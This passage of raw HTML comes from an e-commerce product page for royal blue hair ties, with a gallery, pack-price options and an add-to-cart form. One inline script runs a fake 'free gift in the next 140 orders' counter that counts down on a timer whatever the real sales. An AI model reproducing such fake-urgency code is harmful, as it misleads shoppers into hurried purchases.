loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34359219060931"
              data-media-position="4"
              data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-4
"
              >
                <img src="//www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=416" alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look" srcset="//www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=54 54w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=74 74w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=104 104w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=162 162w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=208 208w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=324 324w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34209360675011"
              data-media-position="5"
              data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-5
"
              >
                <img src="//www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=416" alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look" srcset="//www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=54 54w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=74 74w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=104 104w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=162 162w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=208 208w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=324 324w, //www.hairties.com/cdn/shop/files/002_8c9fbb27-a2ed-4672-ac28-a90be5667c5c.png?v=1715215710&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34359219093699"
              data-media-position="6"
              data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-6
"
              >
                <img src="//www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=416" alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look" srcset="//www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=54 54w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=74 74w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=104 104w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=162 162w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=208 208w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=324 324w, //www.hairties.com/cdn/shop/files/004_8bfa208d-5cb3-43e4-8ee7-5ed1cd22e2ee.png?v=1715215710&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17216443908291__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17216443908291__main-34209360707779"
              data-media-position="7"
              data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17216443908291__main"
                aria-describedby="Thumbnail-template--17216443908291__main-7
"
              >
                <img src="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=416" alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look" srcset="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=54 54w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=74 74w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=104 104w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=162 162w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=208 208w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=324 324w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_1b1d7672-925d-4a3c-8087-a0efe025e695.jpg?v=1715215710&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17216443908291__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17216443908291__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--17216443908291__main"
        data-section="template--17216443908291__main"
        data-url="/products/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look
                </h1>
                <a href="/products/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8" class="product__title">
                  <h2 class="h1">
                    Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look
                  </h2>
                </a>
              </div>
            <div style="font-weight: 600; font-size: 16px;margin-top:-5px;margin-bottom: 5px">Verified Reviews</div>
<div id="shopify-block-AVmR1RmwxVFRrRjRhY__loox_reviews_loox_rating_8Vw9ai" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AVmR1RmwxVFRrRjRhY__loox_reviews_loox_rating_8Vw9ai"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="7753436135619"
          data-rating="5.0"
          data-raters="134"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>


  <variant-selects
    id="variant-selects-template--17216443908291__main"
    class="no-js-hidden"
    data-section="template--17216443908291__main"
    data-url="/products/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8"
    
    data-disable-prepend=""
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="normal"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--quantity-breaks"
      >
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div 
              class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
              data-items="3"
              style="--items-count:3;--image-width:70%"
            >
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--17216443908291__main-1-0"
        name="Packs"
        value="Buy 4 Get 4 Free (8 Total)"
        form="product-form-template--17216443908291__main"
        
          checked
        
        
      >
      
      <label class="quantity-break" for="template--17216443908291__main-1-0">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Buy 4 Get 4 Free (8 Total)

                </span>
              
              
                <span class="quantity-break__benefit dynamic-price">
                  


  2 Day Shipping

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  Free Pro Scrunchies & 2 Extra Hair ties

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span><span class=transcy-money>$16</span></span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span><span class=transcy-money>$32</span></span>

              </span></div>
        </div>
      </label>

      <input
        type="radio"
        id="template--17216443908291__main-1-1"
        name="Packs"
        value="Buy 8 Get 8 Free (16 Total)"
        form="product-form-template--17216443908291__main"
        
        
      >
      
      <label class="quantity-break" for="template--17216443908291__main-1-1">
        
          <p class="quantity-break__badge dynamic-price">
            


  Most Popular

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Buy 8 Get 8 Free (16 Total)

                </span>
              
              
                <span class="quantity-break__benefit dynamic-price">
                  


  2 Day Shipping

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  Free Pro Scrunchies & 2 Extra Hair ties

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span><span class=transcy-money>$29.76</span></span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span><span class=transcy-money>$64</span></span>

              </span></div>
        </div>
      </label>

      <input
        type="radio"
        id="template--17216443908291__main-1-2"
        name="Packs"
        value="Buy 12 Get 12 Free (24 Total)"
        form="product-form-template--17216443908291__main"
        
        
      >
      
      <label class="quantity-break" for="template--17216443908291__main-1-2">
        
          <p class="quantity-break__badge dynamic-price">
            


  Best Value

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  Buy 12 Get 12 Free (24 Total)

                </span>
              
              
                <span class="quantity-break__benefit dynamic-price">
                  


  2 Day Shipping

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  Free Pro Scrunchies & 2 Extra Hair ties

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span><span class=transcy-money>$39.84</span></span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span><span class=transcy-money>$96</span></span>

              </span></div>
        </div>
      </label>

              </div>
            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43056276340931,"title":"Buy 4 Get 4 Free (8 Total)","option1":"Buy 4 Get 4 Free (8 Total)","option2":null,"option3":null,"sku":"D00000287PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 4 Get 4 Free (8 Total)","public_title":"Buy 4 Get 4 Free (8 Total)","options":["Buy 4 Get 4 Free (8 Total)"],"price":1600,"weight":23,"compare_at_price":3200,"inventory_management":null,"barcode":"810120444512","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43056276373699,"title":"Buy 8 Get 8 Free (16 Total)","option1":"Buy 8 Get 8 Free (16 Total)","option2":null,"option3":null,"sku":"D00000288PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 8 Get 8 Free (16 Total)","public_title":"Buy 8 Get 8 Free (16 Total)","options":["Buy 8 Get 8 Free (16 Total)"],"price":2976,"weight":23,"compare_at_price":6400,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43056276406467,"title":"Buy 12 Get 12 Free (24 Total)","option1":"Buy 12 Get 12 Free (24 Total)","option2":null,"option3":null,"sku":"D00000289PHT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look - Buy 12 Get 12 Free (24 Total)","public_title":"Buy 12 Get 12 Free (24 Total)","options":["Buy 12 Get 12 Free (24 Total)"],"price":3984,"weight":23,"compare_at_price":9600,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17216443908291__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17216443908291__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17216443908291__main"
        class="select__select"
        form="product-form-template--17216443908291__main"
      ><option
            
              selected="selected"
            
            
            value="43056276340931"
          >Buy 4 Get 4 Free (8 Total) - $16.00</option><option
            
            
            value="43056276373699"
          >Buy 8 Get 8 Free (16 Total) - $29.76</option><option
            
            
            value="43056276406467"
          >Buy 12 Get 12 Free (24 Total) - $39.84</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<p style="font-size:14px; margin:0; padding:0; color:black;">
    <style>
        @keyframes blinking {
            0% { opacity: 1.0; }
            50% { opacity: 0.0; }
            100% { opacity: 1.0; }
        }
    </style>
    <span style="height:8px; width:8px; background-color:#dc143c; border-radius:50%; display:inline-block; animation:blinking 1.5s infinite;"></span>
    <span style="color:#dc143c;"><b>Pro Scrunchie & 2 Extra Hair Ties</b> Included for Free in the next</span> <span id="order-count" style="font-weight:bold;">140</span> <span style="color:#dc143c;"> orders! </span>
</p>

<script>
    // Function to decrement the order count by 3 every 6 seconds
    function decrementOrderCount() {
        const orderCountElement = document.getElementById('order-count');
        let currentCount = parseInt(orderCountElement.textContent);
        if (currentCount > 1) {
            currentCount -= 2;
            orderCountElement.textContent = currentCount > 1 ? currentCount : 1;
        }
    }

    // Set interval to call the decrement function every 6 seconds
    setInterval(decrementOrderCount, 10000);
</script>

<style>
  #ProductSubmitButton-template--17216443908291__main,
  #SectionAtcBtn-template--17216443908291__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;"
><product-form
      id="ProductForm-template--17216443908291__main"
      class="product-form main-product-form"
      data-section="template--17216443908291__main"
      data-options="Packs"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17216443908291__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17216443908291__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43056276340931"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17216443908291__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
                <span id="main-atc-price-template--17216443908291__main" class='main-atc-price'>
                  <span class=transcy-money>$16.00</span> •
                </span>
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7753436135619" /><input type="hidden" name="section-id" value="template--17216443908291__main" /></form></product-form><link href="//www.hairties.com/cdn/shop/t/151/assets/component-pickup-availability.css?v=132348821858131657411725255628" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43056276340931"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.hairties.com/cdn/shop/t/151/assets/pickup-availability.js?v=79308454523338307861725255628" defer="defer"></script></div>



<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100% product__text-container--background product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#000000;--corner-radius:1.0em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>1-Year Warranty</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>2 Days Shipping</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>Ships From Texas</strong></span>
    </p>
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ship From Texas"
        data-min-days="0"
        data-max-days="1"
      >
        Ship From Texas
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="2"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <a href="/products/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17216443908291__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17216443908291__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&width=550 550w,//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&width=1100 1100w,//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&width=1445 1445w,//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&width=1680 1680w,//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817 1900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&width=1445"
    alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34209360609475"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&width=550 550w,//www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&width=1100 1100w,//www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710 1312w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&width=1445"
    alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34557686579395"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&width=550 550w,//www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&width=1100 1100w,//www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710 1350w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&width=1445"
    alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34359219028163"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&width=550 550w,//www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&width=1100 1100w,//www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710 1350w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&width=1445"
    alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34359219060931"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
